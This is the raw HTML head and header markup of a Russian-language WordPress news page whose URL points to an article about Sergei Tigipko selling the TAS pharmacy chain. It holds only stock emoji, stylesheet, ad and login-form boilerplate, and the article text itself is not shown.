			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/131656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=131656' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2021%2F04%2F21%2Fsergej-tigipko-prodal-aptechnuyu-set-tas%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-131656 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/" /></span>
            </p>
